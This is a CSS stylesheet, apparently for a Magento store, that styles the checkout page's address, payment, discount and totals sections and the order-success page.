    + i:hover {
    background-color: #ccc;
}

.checkout-index-index .table-checkout-shipping-method,
.checkout-index-index .checkout-payment-method .field-select-billing,
.checkout-index-index .checkout-payment-method .billing-address-form {
    max-width: inherit;
}

.checkout-index-index .form.form-shipping-address .fieldset {
    display: flex;
    flex-flow: row wrap;
    margin: 0;
    text-align: left;
}

.checkout-index-index .form.form-shipping-address .fieldset > .field {
    margin: 0 0 20px;
    width: 50%;
    padding: 0 10px;
}

.checkout-index-index .billing-address-form .fieldset {
    display: block;
    text-align: left;
}

.checkout-index-index .billing-address-form .fieldset > .field {
    margin: 0 0 20px;
    width: 50%;
    padding: 0 10px;
    display: inline-block;
}

.checkout-index-index .form.form-shipping-address .fieldset > .field .control,
.checkout-index-index .billing-address-form .fieldset > .field .control {
    margin-bottom: 0;
}

.checkout-index-index
    .form.form-shipping-address
    .fieldset
    > .field[name="shippingAddress.billing_type"],
.checkout-index-index
    .form.form-shipping-address
    .fieldset
    > .field[name="shippingAddress.country_id"],
.checkout-index-index
    .form.form-shipping-address
    .fieldset
    > .field[name="shippingAddress.vat_id"],
.checkout-index-index
    .form.form-shipping-address
    .fieldset
    > .field[name="shippingAddress.billing_iibb"],
.checkout-index-index
    .billing-address-form
    .fieldset
    > .field[name="billingAddressshared.country_id"],
.checkout-index-index
    .billing-address-form
    .fieldset
    > .field[name="billingAddressshared.vat_id"],
.checkout-index-index
    .billing-address-form
    .fieldset
    > .field[name="billingAddressshared.shipping_indication"] {
    display: none;
}

.checkout-index-index
    .form.form-shipping-address
    .fieldset
    > .field[name="shippingAddress.custom_attributes.shipping_indication"],
.checkout-index-index
    .billing-address-form
    .fieldset
    > .field[name="billingAddressshared.shipping_indication"] {
    width: 100%;
}

.checkout-index-index .form.methods-shipping .actions-toolbar {
    position: absolute;
    bottom: -60px;
    right: 0;
}

.checkout-index-index
    .checkout-payment-method
    .step-content
    .opc-payment
    .step-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 1;
    position: absolute;
    top: -30px;
    left: 0;
}

.checkout-index-index .opc-wrapper .shipping-address-items {
    margin: 0;
    display: flex;
    flex-flow: column wrap;
    margin-bottom: 15px;
}

.checkout-index-index .opc-wrapper .shipping-address-item {
    width: 100%;
    margin: 0;
    padding: 10px 55px 10px 40px;
    line-height: 1.6;
    border: 1px solid #ddd;
    margin-bottom: -1px;
}

.checkout-index-index .opc-wrapper .shipping-address-item.selected-item {
    z-index: 1;
}

.checkout-index-index .opc-wrapper .shipping-address-item:hover {
    background: #f9f9f9;
    border-color: #ddd;
}

.checkout-index-index .opc-wrapper .shipping-address-item ul {
    margin: 0;
    padding: 0;
    display: flex;
    list-style: none;
    flex-flow: wrap;
}

.checkout-index-index .opc-wrapper .shipping-address-item ul li {
    padding: 4px;
    margin: 0;
    line-height: 1;
    font-weight: 300;
}

.checkout-index-index
    .shipping-address-item
    button.action.action-select-shipping-item {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border: 0;
    border-radius: 0;
    margin: 0;
    z-index: 1;
    box-shadow: none;
    outline: none;
}

.checkout-index-index
    .shipping-address-item
    button.action.action-select-shipping-item:focus {
    outline: none;
}

.checkout-index-index
    .shipping-address-item
    button.action.action-select-shipping-item
    span {
    display: none;
}

.checkout-index-index
    .shipping-address-item
    button.action.action-select-shipping-item:before {
    content: "";
    position: absolute;
    left: 11px;
    top: 50%;
    font-size: 13px;
    padding: 9px !important;
    height: 21px;
    float: none;
    margin: 0;
    margin-top: -10px;
    border: 1px solid;
    border-radius: 100%;
    width: 21px;
    box-shadow: none;
    border-color: #ccc;
    outline: none;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.checkout-index-index
    .shipping-address-item.selected-item
    button.action.action-select-shipping-item:after {
    content: "";
    border-radius: 100%;
    width: 5px;
    height: 5px;
    top: 5px;
    left: 5px;
    position: absolute;
}

.checkout-index-index
    .shipping-address-item.not-selected-item
    button.action.action-select-shipping-item:hover:before {
    background-color: #ccc;
}

.checkout-index-index
    .shipping-address-item.not-selected-item
    button.action.action-select-shipping-item:hover:after {
    content: "";
    border-radius: 100%;
    width: 7px;
    height: 7px;
    top: 29px;
    left: 18px;
    position: absolute;
    background-color: #fff;
}

.checkout-index-index .shipping-address-item button.action.edit-address-link {
    position: absolute;
    right: 15px;
    top: 50%;
    opacity: 0.7;
    height: 32px;
    width: 32px;
    text-align: center;
    padding: 5px !important;
    float: none;
    margin: 0;
    margin-top: -15px;
    border-radius: 3px;
    color: #666;
    display: inline-block;
    font: normal normal normal 16px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    border-color: #ccc;
    z-index: 2;
}

.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link
    span {
    display: none;
}

.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link:after {
    content: "\f040";
}

.opc-wrapper .shipping-address-item:before {
    display: none;
}

.checkout-index-index .payment-method {
    border: 1px solid #ddd;
    padding: 15px 10px 15px 10px;
    position: relative;
    margin-bottom: -1px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-content {
    font-weight: 300;
    padding: 20px 20px 10px 30px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-content
    .panel-checkout {
    margin: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title {
    position: relative;
    font-weight: 400;
    font-size: 16px;
    padding: 0;
    padding-left: 30px;
    border: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method._active
    .payment-method-title {
    font-weight: bold;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    input {
    position: absolute;
    opacity: 0;
    z-index: 2;
    top: -3px;
    width: 24px;
    height: 24px;
    left: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    label:before {
    content: "";
    position: absolute;
    left: -29px;
    top: 0;
    margin: 0;
    padding: 9px !important;
    height: 21px;
    float: none;
    margin: 0;
    border-radius: 100%;
    width: 21px;
    box-shadow: none;
    border: 1px solid #ccc;
    outline: none;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    input[type="radio"]
    + label:after,
.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    input[type="radio"]:hover
    + label:after {
    content: "";
    border-radius: 100%;
    width: 7px;
    height: 7px;
    top: 7px;
    left: -22px;
    position: absolute;
    background-color: #fff;
    display: block;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    input[type="radio"]:hover
    + label:before {
    background-color: #ccc;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    label {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 0;
    padding-right: 25px;
    position: relative;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .bank-list {
    margin: 0 -10px;
    margin: 0 -10px;
    display: flex;
    flex-flow: row wrap;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .bank-list
    br {
    display: none;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .bank-list
    .bank-box {
    width: calc(49.7% - 20px);
    flex-flow: column wrap;
    font-weight: 300;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .bank-list
    .bank-box
    br {
    display: block;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .bank-list
    .bank-box
    b {
    margin-bottom: 5px;
    font-weight: 400;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .items.check
    .title {
    margin-bottom: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .items.check
    .title
    span {
    font-weight: 400;
    color: #000;
    text-transform: uppercase;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .items.check
    .content {
    font-weight: 300;
    font-size: 14px;
    margin-bottom: 20px;
}

.checkout-index-index .checkout-payment-method .actions-toolbar .primary {
    float: none !important;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .title-checkout {
    padding: 0 !important;
    font-family: inherit !important;
    font-weight: 400 !important;
    color: #000 !important;
    margin-bottom: 5px !important;
    font-size: 14px !important;
    text-transform: uppercase !important;
    margin-top: 10px !important;
    margin-left: 3px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .row {
    margin-right: -3px;
    margin-left: -3px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .col-md-12,
.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .col-md-6 {
    padding-right: 3px;
    padding-left: 3px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .frame-tarjetas {
    padding: 10px;
    border: 1px solid #ddd;
    margin: 3px 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method-content
    .panel-checkout
    .frame-tarjetas
    .subtitle-checkout {
    padding: 0;
}

.checkout-index-index .checkout-payment-method .payment-option-title {
    padding: 0;
    border: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-title
    .action-toggle {
    color: #333;
    font-weight: 400;
    font-size: 16px;
    display: block;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-title
    .action-toggle:after {
    font-size: 18px;
    line-height: 22px;
    float: right;
    margin-left: 5px;
}

.checkout-index-index .checkout-payment-method .payment-option-content {
    padding: 10px 10px 0;
    background: #e4e4e4;
    margin-bottom: 0;
    position: relative;
    margin-top: 10px;
}

.checkout-index-index .checkout-payment-method .payment-option-content:before {
    left: 10px;
    top: -16px;
    border: 8px solid;
    border-color: transparent transparent #e4e4e4 transparent;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .field
    .control {
    margin-bottom: 10px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%;
    max-width: inherit;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount
    .payment-option-inner {
    font-size: 18px;
    margin: 0;
    position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount
    .payment-option-inner
    input {
    border-radius: 3px 0 0 3px;
    border-right: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount
    .actions-toolbar {
    width: auto;
    display: inline-flex;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount
    button.action-apply {
    border-radius: 0 3px 3px 0;
    background: #f9f9f9 !important;
    border: 1px solid #f3f3f3;
    color: #333;
    display: inline-block;
    height: 42px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 9px 15px 11px !important;
    font-size: 14px;
    line-height: 1 !important;
    vertical-align: middle;
    position: relative;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    float: none;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08), inset 0 -2px 0 rgba(0, 0, 0, 0.1) !important;
}

.checkout-index-index
    .checkout-payment-method
    .payment-option-content
    .form-discount
    button.action-apply
    > span {
    text-transform: none;
}

.checkout-index-index button.action.primary.continue,
.checkout-index-index button.action.primary.checkout {
    font-size: 16px !important;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
}

.checkout-index-index .checkout-billing-address {
    margin: 9px 0 60px;
    position: relative;
}

.checkout-index-index .checkout-billing-address .step-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 1;
    position: absolute;
    top: -30px;
    left: 0;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list {
    margin: 0;
    display: flex;
    flex-flow: column wrap;
    margin-bottom: 15px;
    position: relative;
    padding: 0;
    border: 0;
}

.checkout-index-index
    .payment-billing-address-list
    .billing-address-item:last-child {
    display: none;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list
    .billing-address-item {
    width: 100%;
    margin: 0;
    padding: 10px 55px 10px 40px;
    line-height: 1.6;
    border: 1px solid #ddd;
    position: relative;
    margin-bottom: -1px;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list
    .billing-address-item:hover {
    background: #f9f9f9;
    border-color: #ddd;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list
    .billing-address-item
    ul {
    margin: 0;
    padding: 0;
    display: flex;
    list-style: none;
    flex-flow: wrap;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list
    .billing-address-item
    ul
    li {
    padding: 4px;
    margin: 0;
    line-height: 1;
    font-weight: 300;
}

.checkout-index-index
    .billing-address-details
    button.action.action-edit-address {
    margin-top: 15px;
}

.checkout-index-index
    .checkout-payment-method
    .billing-address-same-as-shipping-block {
    font-weight: 400;
    display: flex;
    font-size: 16px;
}

.checkout-index-index .checkout-payment-method .billing-address-form {
    max-width: inherit;
}

.checkout-index-index
    .checkout-payment-method
    .billing-address-form
    .fieldset.address {
    display: block;
    margin: 0 -10px;
}

.checkout-index-index
    .checkout-payment-method
    .billing-address-form
    .fieldset.address
    > .field {
    margin: 0 0 20px;
    width: 50%;
    padding: 0 10px;
    display: inline-block;
}

.checkout-index-index
    .checkout-payment-method
    .billing-address-form
    .fieldset.address
    > .field
    .control {
    margin-bottom: 0;
}

.checkout-index-index
    .billing-address-item
    button.action.action-select-billing-item {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    float: none;
    margin: 0;
    width: 100%;
    box-shadow: none;
    border: 0;
    outline: none;
    z-index: 1;
}

.checkout-index-index
    .billing-address-item
    button.action.action-select-billing-item:focus {
    outline: none;
}

.checkout-index-index
    .billing-address-item
    button.action.action-select-billing-item
    span {
    display: none;
}

.checkout-index-index
    .billing-address-item
    button.action.action-select-billing-item:before {
    content: "";
    position: absolute;
    left: 11px;
    top: 50%;
    font-size: 13px;
    padding: 9px !important;
    height: 21px;
    float: none;
    margin: 0;
    margin-top: -10px;
    border-radius: 100%;
    width: 21px;
    box-shadow: none;
    border: 1px solid;
    border-color: #ccc;
    outline: none;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.checkout-index-index
    .billing-address-item.selected-item
    button.action.action-select-billing-item:after {
    content: "";
    border-radius: 100%;
    width: 7px;
    height: 7px;
    top: 50%;
    margin-top: -3px;
    left: 18px;
    position: absolute;
    background-color: #fff;
}

.checkout-index-index
    .billing-address-item:not(.selected-item)
    button.action.action-select-billing-item:hover:before {
    background-color: #ccc;
}

.checkout-index-index
    .billing-address-item:not(.selected-item)
    button.action.action-select-billing-item:hover:after {
    content: "";
    border-radius: 100%;
    width: 7px;
    height: 7px;
    top: 50%;
    margin-top: -3px;
    left: 18px;
    position: absolute;
    background-color: #fff;
}

.checkout-index-index .billing-address-item button.action.edit-address-link {
    position: absolute;
    right: 15px;
    top: 50%;
    opacity: 0.7;
    height: 32px;
    width: 32px;
    text-align: center;
    padding: 5px !important;
    float: none;
    margin: 0;
    margin-top: -15px;
    border-radius: 3px;
    color: #666;
    display: inline-block;
    font: normal normal normal 16px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    border-color: #ccc;
    z-index: 2;
}

.checkout-index-index
    .billing-address-item
    button.action.edit-address-link
    span {
    display: none;
}

.checkout-index-index
    .billing-address-item
    button.action.edit-address-link:after {
    content: "\f040";
}

@media (max-width: 767px) {
    .checkout-index-index
        .billing-address-item
        button.action.edit-address-link:after,
    .checkout-index-index
        .shipping-address-item
        button.action.edit-address-link:after {
        display: none;
    }

    .checkout-index-index .page-header .block-search {
        left: 50px;
    }
}

@media (max-width: 576px) {
    .checkout-index-index .billing-address-item button.action.edit-address-link,
    .checkout-index-index
        .shipping-address-item
        button.action.edit-address-link {
        top: 10px;
        right: 10px;
        margin-top: 0;
        width: 24px;
        height: 24px;
        font-size: 12px;
        padding: 4px !important;
    }

    .checkout-index-index
        .billing-address-item
        button.action.edit-address-link:before,
    .checkout-index-index
        .shipping-address-item
        button.action.edit-address-link:before {
        font-size: 13px;
        line-height: 1;
    }
}

.checkout-index-index .opc-block-summary .table-totals {
    border: 1px solid #ccc;
    padding-top: 10px;
    background: #fff;
    margin-bottom: 20px;
}

.checkout-index-index .opc-block-summary .table-totals tbody tr th,
.checkout-index-index .opc-block-summary .table-totals tbody tr td {
    padding: 6px 10px;
}

.checkout-index-index
    .opc-block-summary
    .table-totals
    tbody
    tr.subtotals.puntoseco-subtotaltax {
    border-top: 1px solid #ddd;
}

.checkout-index-index
    .opc-block-summary
    .table-totals
    tbody
    tr.subtotals.puntoseco-subtotaltax
    > th {
    font-weight: bold;
    padding-bottom: 10px;
}

.checkout-index-index
    .opc-block-summary
    .table-totals
    tbody
    tr.subtotals.puntoseco-subtotaltax
    td.amount {
    font-weight: bold;
    padding-bottom: 10px;
}

.checkout-index-index .opc-block-summary .table-totals tbody tr th.mark {
    background-color: #f9f9f9;
}

.checkout-index-index .opc-progress-bar-item._complete > span {
    color: #666;
}

.checkout-index-index .totals.shipping.excl .value {
    font-size: 11px;
}

.checkout-index-index .opc-block-summary .table-totals .grand strong {
    font-weight: 700;
    padding: 3px 0 0;
    color: #000;
    font-size: 16px;
}

.checkout-index-index
    .opc-block-summary
    .grand.incl
    + .grand.excl
    .mark
    strong {
    font-weight: 300;
}

.checkout-index-index
    .opc-block-summary
    .table-totals
    tbody
    tr.totals.earn-rewardpoints
    > th {
    text-align: center;
    font-size: 12px;
    border-top: 1px solid #ddd;
    background: #fff;
}

.opc-block-summary .actions-toolbar {
    display: none;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-content {
    background-color: #fff;
    border: 1px solid #ccc;
    padding: 10px;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-title {
    border: 0;
    margin: 0;
    padding: 0;
    font-size: inherit;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-title
    span {
    display: block;
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 10px 0;
    font-size: 20px;
    line-height: 1;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-title
    button {
    padding: 0 !important;
    height: auto !important;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-title
    button
    span {
    padding: 0;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information-title
    button:before {
    color: #666;
}

.checkout-index-index .ship-via .value {
    line-height: 1.4;
    display: block;
    color: #333;
    font-weight: 300;
}

.checkout-index-index .modal-popup .modal-inner-wrap {
    transform: translateY(5vh) !important;
}

.checkout-index-index .modal-popup .form-shipping-address {
    max-width: inherit !important;
    text-align: left;
}

.checkout-index-index .modal-popup .modal-footer {
    padding: 15px !important;
}

.checkout-index-index #modal-content-21 {
    padding: 0 !important;
}

.checkout-index-index .billing-address-form {
    padding: 10px 10px 0;
}

.checkout-index-index
    .modal-popup
    .form-shipping-address
    .form
    .field
    .control {
    margin-bottom: 0;
}

.checkout-index-index .opc-estimated-wrapper {
    background: #fff;
    margin: 0 0 20px;
    border: 1px solid #ccc;
    padding: 15px;
    align-items: center;
    justify-content: space-between;
    flex-flow: row nowrap;
}

.checkout-index-index .opc-estimated-wrapper .estimated-block {
    float: none;
    font-weight: 700;
    flex: 2 1 auto;
    display: flex;
    align-items: center;
}

.checkout-index-index .opc-estimated-wrapper .estimated-block .estimated-label {
    font-family: "Roboto Condensed", sans-serif;
    color: #666;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 14px;
    line-height: 1;
    display: inline-block;
    margin: 0;
}

.checkout-index-index .opc-estimated-wrapper .estimated-block .estimated-price {
    margin-left: 5px;
    font-family: "Roboto Condensed";
}

.checkout-index-index .opc-estimated-wrapper .minicart-wrapper {
    margin-top: 0 !important;
    flex: 1 1 auto;
    text-align: right;
}

.checkout-index-index
    .opc-estimated-wrapper
    .minicart-wrapper
    button.action.showcart {
    height: auto;
    margin: 0;
    padding: 0 !important;
}

.checkout-index-index
    .opc-estimated-wrapper
    .minicart-wrapper
    button.action.showcart:before {
    font-size: 18px;
    line-height: 20px;
}

.checkout-index-index
    .minicart-wrapper
    .action.showcart
    .counter.qty
    .counter-number {
    line-height: 22px !important;
}

.checkout-index-index .opc-wrapper .action-show-popup {
    margin-bottom: 0;
}

.checkout-index-index .opc-block-summary .actions-toolbar .secondary {
    padding: 10px;
    text-align: center;
}

.checkout-index-index .new-billing-address .action.action-update {
    margin-right: 0;
}

.checkout-index-index .new-billing-address .actions-toolbar {
    text-align: center;
    padding: 15px;
    border-top: 1px solid #ddd;
}

.checkout-index-index .new-billing-address .actions-toolbar .primary {
    float: none;
}

@media (max-width: 1199px) {
    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list
        .bank-box {
        width: 46%;
    }
}

@media (max-width: 1024px) {
    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list
        .bank-box {
        width: calc(100% - 20px);
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .checkout-index-index .opc-block-summary .table-totals tbody tr th,
    .checkout-index-index .opc-block-summary .table-totals tbody tr td {
        padding: 6px;
        font-size: 12px;
    }

    .checkout-index-index
        .opc-block-summary
        .table-totals
        .totals.discount
        .title {
        font-size: 13px;
    }
}

@media (max-width: 767px) {
    .checkout-index-index .checkout-container {
        margin: 0;
    }

    .checkout-index-index aside.opc-sidebar .modal-content {
        padding-top: 60px;
    }

    .checkout-index-index .header.wrapper {
        padding-bottom: 0;
    }

    .checkout-index-index .opc-estimated-wrapper {
        display: flex;
    }

    .checkout-index-index .page-header .logo {
        left: 15px;
    }

    .modal-popup.modal-slide {
        left: 0 !important;
        margin: 25px 20px !important;
    }

    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        min-height: inherit;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method
        .payment-method-title
        label {
        font-size: 14px;
        color: #000;
        line-height: 1.4;
    }

    .checkout-payment-method
        .payment-option._collapsible
        .payment-option-content {
        margin: 0;
        margin-top: 15px;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list {
        margin: 0;
        margin-top: 20px;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list
        .bank-box {
        width: 100%;
    }

    .checkout-index-index .checkout-payment-method .payment-methods {
        margin: 0;
    }

    .checkout-index-index .form.form-shipping-address .fieldset {
        flex-flow: column wrap;
    }

    .checkout-index-index .form.form-shipping-address .fieldset > .field {
        width: 100%;
    }

    .checkout-index-index .billing-address-form .fieldset > .field {
        display: block;
        width: 100%;
    }

    .checkout-index-index .modal-popup .modal-footer .action-save-address,
    .checkout-index-index .new-billing-address .action {
        width: auto !important;
        margin: 0 !important;
    }

    .modal-popup.modal-slide .modal-inner-wrap[class] {
        background-color: #fff !important;
    }

    .addressmodal .modal-inner-wrap {
        max-height: 88vh;
        height: inherit;
        justify-content: center;
    }
}

@media only screen and (max-width: 639px) {
    .checkout-index-index .opc-wrapper .methods-shipping {
        padding-top: 0;
        margin: 0;
        padding: 0;
        border: 0;
    }
}

@media (max-width: 576px) {
    .checkout-index-index .table-checkout-shipping-method .row {
        display: block;
        padding: 5px 0;
    }

    .checkout-index-index .table-checkout-shipping-method .row td {
        display: block;
        padding: 1px 10px;
    }

    .checkout-index-index .table-checkout-shipping-method tbody .col-price {
        width: auto;
        position: relative;
    }

    .checkout-index-index
        .table-checkout-shipping-method
        tbody
        .col-price
        .price {
        position: absolute;
        left: 20px;
        top: -13px;
    }

    .checkout-index-index .table-checkout-shipping-method tbody .col-carrier {
        font-size: 13px;
        line-height: 1.2;
        color: #999;
    }

    .checkout-index-index .table-checkout-shipping-method .row td:first-child {
        padding: 5px;
        padding-left: 10px;
    }

    .checkout-index-index .form.methods-shipping .actions-toolbar {
        width: 100%;
    }

    .checkout-index-index
        .checkout-payment-method
        .billing-address-same-as-shipping-block {
        font-weight: 400;
        display: flex;
        flex-flow: column wrap;
    }

    .checkout-index-index
        .checkout-payment-method
        .billing-address-same-as-shipping-block
        input {
        margin: auto;
        margin-bottom: 10px;
    }

    .checkout-payment-method
        .payment-option._collapsible
        .payment-option-title {
        padding: 0;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-title
        .action-toggle:after {
        float: none;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount {
        flex-flow: column wrap;
        text-align: center;
        justify-content: center;
        padding: 0;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-title
        .action-toggle {
        text-align: left;
        font-size: 14px;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount
        .payment-option-inner
        .form
        .field
        .control {
        margin-bottom: 5px;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount
        .payment-option-inner
        input {
        border-right: 1px solid #ddd;
        border-radius: 3px !important;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount
        .actions-toolbar {
        margin: auto;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount
        .actions-toolbar
        .primary
        .action-apply {
        border-radius: 3px !important;
    }

    .checkout-index-index
        .checkout-payment-method
        .checkout-billing-address
        .billing-address-details {
        text-align: center;
        background: #f8f8f8;
        padding: 10px;
        line-height: 1.6;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .panel-checkout
        .title-checkout {
        margin-top: 10px;
        text-align: center;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list
        .bank-box {
        text-align: left;
        width: 100%;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-method-content
        .bank-list
        .bank-box
        b {
        display: block;
        margin-bottom: -15px;
    }

    .checkout-index-index .items.check.payable {
        text-align: center;
    }

    .checkout-index-index
        .checkout-payment-method
        .payment-option-content
        .form-discount
        .payment-option-inner {
        width: 100%;
    }

    .checkout-index-index
        .checkout-payment-method
        .billing-address-form
        .fieldset.address
        > .field {
        display: block;
        width: 100%;
    }

    .checkout-payment-method
        .payment-option._collapsible
        .payment-option-content {
        padding-bottom: 10px;
    }
}

.checkout-onepage-success .page-title-wrapper {
    margin: 60px 0 15px;
    position: relative;
    text-align: center;
}

.checkout-onepage-success .page-title-wrapper .page-title span {
    font-weight: 100;
    font-size: 40px;
}

.checkout-onepage-success .page-title-wrapper .action.print {
    position: relative;
    display: inline-block;
    float: none;
    width: auto;
    padding: 5px 8px !important;
    height: auto;
    font-size: 13px;
    margin-top: 10px !important;
    display: none;
}
.checkout-onepage-success .checkout-success .order-text {
    font-size: 18px;
    font-weight: 300;
    margin-bottom: 20px;
}

.checkout-onepage-success .checkout-success .order-text-btn {
    margin-bottom: 30px;
}

.checkout-onepage-success .checkout-success .success-steps {
    display: flex;
    flex-flow: row nowrap;
    position: relative;
}

.checkout-onepage-success .checkout-success .success-steps .step {
    width: 33%;
}

.checkout-onepage-success .checkout-success .success-steps .step .step-head {
    position: relative;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step
    .step-head
    span {
    margin: auto;
    width: 70px;
    height: 70px;
    position: relative;
    z-index: 3;
    display: inline-block;
    background-repeat: no-repeat;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step
    .step-head:before {
    position: absolute;
    content: "";
    top: 25px;
    height: 9px;
    background-color: #d6d6d6;
    z-index: 1;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-1
    .step-head:before {
    width: 50%;
    left: 50%;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-2
    .step-head:before {
    width: 100%;
    left: 0;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-3
    .step-head:before {
    width: 50%;
    left: 0;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-1
    .step-head
    span {
    background-image: url(../images/step-1.svg);
    left: 5px;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-2
    .step-head
    span {
    background-image: url(../images/step-2.svg);
    width: 83px;
}

.checkout-onepage-success
    .checkout-success
    .success-steps
    .step.step-3
    .step-head
    span {
    background-image: url(../images/step-3.svg);
    left: -5px;
}

.checkout-onepage-success .checkout-success .success-steps .step .step-body {
    padding: 20px;
    text-align: center;
}

.checkout-onepage-success .checkout-success .success-steps .step .step-body h2 {
    font-family: "Roboto Condensed";
    font-weight: 400;
    font-size: 18px;
    color: #333;
    margin: 0 0 20px;
}

.checkout-onepage-success .checkout-success .success-steps .step .step-body p {
    font-size: 14px;
    font-weight: 300;
    line-height: 1.5;
}

